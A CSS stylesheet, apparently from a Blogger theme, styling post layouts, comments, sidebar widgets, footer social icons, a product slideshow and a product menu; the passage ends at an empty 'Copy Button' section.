.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;}
.feat .primeiro-thumb{width:100%;height:300px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:150px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:150px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:6px 5px 0 0;line-height:1.33;font-weight:400;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:10px 0px 0px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:20px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#006046}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 20px}
.label span,.search-query span{color:#999;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline}
.post{display:block;overflow:hidden;word-wrap:break-word; border-radius:0; border: none; margin-bottom: 0;}
.index .post,.archive .post{margin: 10px; padding: 0; background-color: #fff; border-radius:0;}
.index .post-outer {width: 100%; float: left; border-radius:0;}
.index .post-outer:nth-child(2n+2) {margin-right: 0px;}
.block-image{float:left;width:100%;height:200px;margin-bottom:15px;}
.block-image .thumb{width:100%;height:200px;border-radius:0;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle{clear: both;display: block; padding: 0 20px;}
.retitle h2{margin:8px 0;display:block;}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;text-decoration:none;font-size: 22px;margin:0;display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.post h2 a:hover{color:#006046}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:10px;color:#919191;font-size:13.3px;line-height:1.65; display: none;}
.resumo span{display:block;margin-bottom:0}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0;padding:0;}
.item .post{padding: 35px 30px 30px; background-color: #fff;}
.static_page .post{padding: 30px 30px 20px; background-color: #fff;}
.date-header{color:#5e5e5e;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0 20px 20px;}
.date-header a{color: inherit;font-weight:normal;font-size: 12px;}
.date-header a:hover {color:#f14e84}
#meta-post .fa-calendar-check-o{margin-left:5px;}
.post-meta{color:#5e5e5e;display:block;font-size:13px;font-weight:400;line-height:20px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;text-transform: capitalize; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden;}
.breadcrumbs span a.bhome{color:#006046}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#006046}
.item article{margin-top:18px}
.item .post-head,.static_page .post-head{margin:5px 0;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;font-size:35px;line-height:1.33;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0;}
.item .post-body img{max-width:400px;width:100%;height:auto;margin:5px 0 0;}
.item table.tr-caption-container {padding: 0}
.post-meta a,.post-meta i{color:inherit;}
.post-timestamp{margin-left:0}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#006046}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box {margin: 10px 0 20px;position: relative;}
.sf-module-title { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-flow: row nowrap; flex-flow: row nowrap; margin: 1rem 0 25px; width: 100%; font-size: 1rem; -webkit-align-items: center; align-items: center; }
.sf-module-title:before, .sf-module-title:after { display: inline-block; content: " "; -webkit-flex: 1 0; -ms-flex: 1 0; flex: 1 0; height: 1px; }
.sf-module-title.sf-has-line:before, .sf-module-title.sf-has-line:after { background-color: #d7d7d7; }
.sf-entry-singular .sf-module-title.sf-has-line:before, .sf-entry-singular .sf-module-title.sf-has-line:after { background-color: transparent; border-top: 1px solid #d7d7d7; }
.sf-module-title .sf-title { display: inline-block; -webkit-flex: none; -ms-flex: none; flex: none; margin: 0; padding: 0 20px; text-transform: uppercase; font-weight: 900; font-size: inherit; white-space: nowrap; font-family: Onest; }
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:14px;font-weight:700;position:relative;top:3px;text-transform:uppercase;}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .wht-art{background:#25d366}
.share-art .wht-art:hover{background:rgba(37,211,102,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.resp_del{margin-left:3px}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:13px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#006046}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto 80px;text-align:center;padding:0;line-height:1.9em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#006046;border-radius:5px; line-height:2.5em;}
.error_page a.homepage:hover{background-color:#000}
#errr .error{font-size:20px;text-align:center;font-weight:700;color:#010101!important;}
#errr .nerrr{font-size:70px;text-align:center;color:#010101;font-weight:700}
#errr .nerrr span.fa{margin:0 10px;}
#errr p{padding: 15px 0 20px; line-height: 1.5;}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {#errr{margin:50px auto 80px;padding:0 20px;}}
@media only screen and (max-width: 359px) {#errr .nerrr{font-size:50px}#errr .nerrr span.fa {font-size:50px}}
.widget-title { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-flow: row nowrap; flex-flow: row nowrap; margin: 5px 0 20px; -webkit-align-items: center; align-items: center; }
.uk-featured-post{ overflow: hidden; display: block; margin-bottom: 25px; background: #fff; padding: 20px;}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{ margin-bottom: 5px; font-size: 16px; line-height: 22px; font-family: 'Onest'; font-weight: 700; letter-spacing: -0.4px; margin: 0 0 11px;}
.uk-column1 .uk-post-title{ font-size: 22px; font-family: 'Onest'; line-height: 28px; font-weight: 700; letter-spacing: -0.4px; margin: 0 0 11px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#006046}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0; color: #666666; font-size: 13px; line-height: 22px; margin: 0 0 10px;}
.uk-post-meta span{float:left; padding: 0; margin: 0; font-family: 'Onest', sans-serif; display: inline-block; font-size: 10px; text-transform: uppercase; color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 14px}
.uk-post-thumb > a:before { position: absolute; content: ''; width: 100%; height: 100%; background-color: #000; opacity: 0; left: 0; top: 0; -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -ms-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }
.uk-post-thumb:hover > a:before { opacity: 0.3; }
.firstcharacter{float:left;color:#006046;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:20px 0 15px;color:#5e5e5e}
.post-body p {margin: 15px 0;}
.post-body h2 sup {display: inline-block; background: #006046; color: #fff; font-size: x-small; padding: 0 8px; line-height: 1.8; border-radius: 50px; text-transform: uppercase; vertical-align: super;}
@media only screen and (max-width: 650px) {.post-body h2 sup {vertical-align: middle;}}
td.tr-caption {position: absolute;bottom: 17px;right: 10px;padding: 0 6px;background: #0000007a;color: #fff;}
blockquote{background:#0060461c; color:#006046; border:none; border-left:5px solid #006046; margin:20px 0; padding:10px;}
blockquote:before{display:none;content:'\f06a'; font-family:FontAwesome; font-style:normal; font-weight:400; color:#999; margin-right:5px;}
blockquote:after{display:none;content:'\f10e';font-family:FontAwesome;font-style:normal;font-weight:400;margin-left:10px;color:#999}
blockquote a {text-decoration: underline; font-weight: bold;}
.widget .post-body ul{line-height:1.5;font-weight:400;padding: 0 0 0 35px;margin: 15px 0;list-style-position:outside;}
.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 0 0 35px;list-style-position:outside;}
.widget .post-body li{margin:0 0 5px;padding:0;line-height:1.5;}
.post-body ul li:before{display: inline-block; content: '\2022'; margin: -5px 0 0 -15px; font-size: 23px; position: absolute;}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101; padding: 20px 10px 10px;}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:0 0 10px;margin:0 0 20px;border-bottom:1px solid #bbb}
.comments .comments-content{padding:0;}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:40px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:40px;line-height:40px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:40px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:50px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #bbb;border-radius:0}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #bbb;padding:0 0 5px}
.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:capitalize;}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#fff;font-size:11px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#006046;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#006046}
.comments .comments-content .icon.blog-author:before{content:"\f058";font-family:FontAwesome;color:#006046;}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{vertical-align: text-top;}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comment-form{margin:10px 0;}
.comments .comment-footer{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:185px!important;}
@media only screen and (max-width: 650px) {iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:220px!important;}}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:40px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#006046;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin:0 5px 5px 0;padding:0 12px;border:1px solid #bbb;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#fff;color:#000!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#fff;color:#000}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{display:none;float:right;overflow:hidden;width:345px;padding:0;word-wrap:break-word;color:#666;line-height:1.5em; margin-bottom: 30px;}
.sidebar-wrapper .widget{background:#FFF;overflow:hidden;padding:20px;margin:20px;border: none;}
.sidebar h2{color: #000!important; background: #fff; width: 100%; text-align: left; display: inline-block; margin: -5px 0; padding: 0; text-transform: capitalize; font-size: 20px;}
.sidebar h2:after{content: ''; display: block; background: #006046; width: 60px; height: 5px; margin: 5px 0 10px; border-radius: 50px;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.21em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#006046}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px; text-align:left;}
.cloud-label-widget-content span a{font-size:13px;color:#000000;background-color:#f0f0f0;padding:7px 14px;position:relative;display:inline-block;margin:0 0 5px 0;text-transform:capitalize;border-radius:5px;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#006046}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:inherit;color:#fff;background-color:#006046;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px inherit, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #d7d7d7;border-radius:5px;padding:8px;width:100%;cursor:pointer;font-family: Onest, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;width:85px;height:65px;float:left;overflow:hidden}
.PopularPosts ul li img{width:100%;height:100%;object-fit: cover;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;padding:5px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4}
.PopularPosts ul li a:hover{color:#006046}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.sidebar-wrapper .roma-widget .wid-thumb{width:100%;height:160px;margin-right:15px;overflow:hidden; margin-bottom: 10px;}
.sidebar-wrapper .roma-widget .mag-thumb{display:block;width:100%;height:160px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.sidebar-wrapper .roma-widget .wrp-titulo{overflow: hidden; width: 80%; text-align: center; margin: 0 auto; margin-top: 15px;}
.sidebar-wrapper .roma-widget .wrp-titulo a{color:#010101; font-family: "inherit", sans-serif; text-align: center; line-height: 24px!important; font-size: 16px; font-weight: 700;}
.roma-widget .wid-thumb { width: 134px; height: 89px; float: left; margin-right: 15px; overflow: hidden; }
.roma-widget .mag-thumb { display: block; width: 134px; height: 89px; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; }
.roma-widget .wrp-titulo { font: normal normal 15px; margin: 0 0 5px; overflow: hidden; }
.roma-widget .wrp-titulo a { font-family: "inherit", sans-serif; text-align: center; line-height: 22px!important; font-size: 16px; font-weight: 700; }
.roma-widget .wrp-titulo a:hover{color:#006046}
ul.post-nav{background-color:#fff;overflow:hidden;display:flex;flex-direction:row-reverse;margin:0 -5px;}
.post-nav li{padding:0;display:inline-block;width:100%;border:1px solid #d7d7d7;border-radius:5px;margin: 0 5px;}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:13px 10px;}
.post-nav li a:hover{color:#006046}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
ul.post-nav span{font-weight:400}
.post-nav .next{text-align:right;}
#footer-wrapper{background:#fff;}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:31.800%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left h2 {color: #222222; font: 700 14px "inherit", sans-serif; display: inline-block; -webkit-flex: 0 auto; -ms-flex: 0 auto; flex: 0 auto; margin: 0; padding: 0 20px; text-transform: uppercase; font-size: 1rem; font-weight: 700; white-space: nowrap;}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#000}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#006046}
.footer-wrapper{color: #222; display: block; padding: 15px; border-top: 1px solid #eee; overflow: hidden;}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#000}
.footer-wrapper .copyright a:hover{color:#006046}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#000}
.footer-wrapper #social-footer ul li a:hover{color:#006046}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#006046}
#social-footer .facebook:before{content:"\f082"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .whatsapp:before{content:"\f232"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f144"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tiktok:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#006046}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#000;}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#006046}
#back-to-top{background-color:#fff;color:#000!important;border:1px solid #bbb;padding:7px 9px;font-size:20px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:15px;right:50px;z-index:9999}
.blog-posts {display: grid; grid: auto / auto auto auto auto; margin: -10px -10px 5px;}
/* Top Navigation */
.logo-top img {margin-top: 15px; float: left; height: 40px; width: auto; margin-right: 10px;}
.date-top {display: inline; float: right; font-size: 13px;}
.ucapan-selamat {display: none; float: right; font-size: 13px; text-transform: capitalize;}
@media only screen and (max-width: 650px) {
.logo-top img {margin-top: 18px; height: 35px;}
.date-top {display: none;}
.ucapan-selamat {display: inline; font-size: 11px;}
}
/* Product Slideshow */
.slideshow-container {box-sizing: border-box; position: relative; width: 100%; height: 350px; margin: 0 0 20px; background: #ddd;}
.mySlides {display: none;}
.mySlides img {width: 100%; height: 350px; object-fit: cover; object-position: top; filter: brightness(55%);}
.mySlides .text a {font-size: 40px; color: #fff; position: absolute; bottom: 30px; padding: 0 20px; font-weight: bold; line-height: 1.2; animation: slidein 0.5s ease-in-out;}
.mySlides .text span {display: block; width: fit-content; font-size: 17px; line-height: 2.2; padding: 0 15px; border-radius: 50px; background: #006046; color: #ffea02; margin: 10px 0 0; text-align: center;}
.prev-btn, .next-btn {position: absolute; top: 50%; width: auto; padding: 0 20px; margin-top: -15px; color: #fff; font-size: 30px; user-select: none; cursor: pointer;}
.next-btn {right: 0;}
.prev-btn:hover, .next-btn:hover {color: #fff;}
.slide-dot {position: absolute; right: 20px; bottom: 25px; z-index: 99;}
.dot {height: 10px; width: 10px; border-radius: 50px; margin: 0 0 0 2px; background-color: #fff; display: inline-block;}
.slideshow-container .active {background-color: #ffea02; width: 20px;}
@media only screen and (max-width: 650px) {
.slideshow-container {height: 300px;}
.mySlides img {height: 300px;}
.mySlides .text a {width: 75%; font-size: 26px; bottom: 25px;}
.slide-dot {position: absolute; right: 20px; bottom: 30px;}
.mySlides .text span {font-size: 14px;}
.prev-btn, .next-btn {top: 45%; font-size: 25px;}
}
@keyframes slidein {
0% {margin-left: 20px; opacity: 0;}
100% {margin-left: 0; opacity: 1;}
}
/* Product Menu */
.p-menu {display: grid; grid-template-columns: repeat(6, 1fr); grid-gap: 20px; margin: 0 0 20px;}
.p-menu a {background: #fff; overflow: hidden; white-space: nowrap; word-wrap: normal; text-overflow: ellipsis; padding: 0 10px 0 0; color: #000; font-weight: bold;}
.p-menu img {width: 50px; height: 50px; overflow: hidden; object-fit: cover; vertical-align: middle; object-position: left; margin-right: 10px;}
@media only screen and (max-width: 650px) {
.p-menu {grid-template-columns: repeat(3, 1fr); overflow-x: scroll; grid-gap: 10px;}
.p-menu a {min-width: 160px; font-weight: normal;}
.p-menu img {width: 45px; height: 45px;}
.ml-20 {margin-left: 20px;}
.mr-20 {border-right: 20px solid #eee;}
}
/* Anchor Title */
.anchor {padding: 0 0 20px;}
.anchor .fa {color: #006046;}
.anchor a {float: right; font-size: 12px; font-weight: normal;}
.anchor a:hover {color: #000;}
@media only screen and (max-width: 650px) {.anchor {padding: 0 20px 20px;}}
/* Copy Button */
